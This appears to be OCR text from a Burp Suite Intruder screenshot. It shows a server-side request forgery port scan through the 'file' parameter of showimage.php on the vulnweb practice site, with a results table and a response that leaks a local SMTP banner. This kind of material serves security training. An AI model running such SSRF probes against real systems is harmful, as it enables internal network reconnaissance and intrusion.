 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions – see help for full details.
Attack type: Sniper
GET /showimage.php?file=http://localhost:§3066§ HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
referer: http://testphp.vulnweb.com/listproducts.php?cat=1
Intruder attack 3
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
17 17 200 416
18 18 200 416
19 19 200 416
20 20 200 416
21 21 504 740
22 22 200 460
23 23 200 416
24 24 200 416
25 25 200 473
26 26 200 416
27 27 200 416
28 28 200 416
29 29 200 416
30 30 200 416
31 31 200 416
32 32 200 416
33 33 200 416
34 34 200 416
35 35 200 416
36 36 200 416
37 37 200 416
38 38 200 416
39 39 200 416
40 40 200 416
41 41 200 416
42 42 200 416
43 43 200 416
44 44 200 416
? <
1 payload po
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Thu, 30 Apr 1970 22:33:55 GMT
Content-Type: image/jpeg
Connection: close
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Content-Length: 288
Warning: fopen(http://localhost:25): failed to open stream: HTTP request failed! 220 rs202995.rs.hosteurope.de
ESMTP Postfix (Ubuntu)
in /hj/var/www/showimage.php on line 7
Warning: fpassthru() expects parameter 1 to be resource, boolean given in /hj/var/www/showimage.php on line 13